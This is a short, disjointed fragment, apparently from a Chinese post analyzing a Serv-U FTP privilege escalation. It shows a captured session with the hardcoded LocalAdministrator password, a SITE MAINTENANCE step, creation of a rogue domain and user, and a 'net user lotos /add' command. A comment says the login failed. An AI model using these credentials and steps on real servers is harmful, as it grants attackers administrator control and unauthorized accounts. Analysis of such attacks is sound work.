 >PASS #l@$ak#.lk;0@P
<530 Not logged in. /看到这一行了吧？所以下面的命令并没有执行。
<421 Maximum session time exceeded - closing.
>SITE MAINTENANCE
[+] Creating New Domain...
[+] Domain Haxorcitos:0 Created
[+] Creating Evil User
[+] Now Exploiting...
>USER haxorcitos
>PASS whitex0r
[+] Now Executing: net user lotos /add
图 1
<221 Serv-U FTP Server v6.0 for WinSock ready...↓
>USER LocalAdministrator↓
<331 User name okay, need password.↓
*******************************************************↓
>PASS #l@$ak#.lk;0@P↓
<220 logged in. pceceed↓
*******************************************************↓
↵